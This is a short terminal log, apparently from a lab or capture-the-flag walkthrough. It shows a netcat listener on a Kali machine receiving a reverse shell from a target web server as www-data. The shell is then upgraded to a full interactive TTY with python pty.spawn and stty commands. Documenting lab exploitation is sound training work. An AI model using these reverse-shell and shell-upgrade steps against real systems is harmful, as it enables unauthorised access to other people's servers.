 ┌──(sarjounradiyeh㉿kali)-[~]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.153.128] from (UNKNOWN) [192.168.153.148] 50832
whoami
www-data
python2.6 -c 'import pty; pty.spawn("/bin/bash")'^[[D
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@epsilon:/var/www/html/root/images/os$ export TERM=xterm-256color
export TERM=xterm-256color
www-data@epsilon:/var/www/html/root/images/os$ ^Z
zsh: suspended  nc -lvnp 9001

┌──(sarjounradiyeh㉿kali)-[~]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 9001
                               stty rows 49
www-data@epsilon:/var/www/html/root/images/os$ stty columns 211
www-data@epsilon:/var/www/html/root/images/os$ stty rows 49
www-data@epsilon:/var/www/html/root/images/os$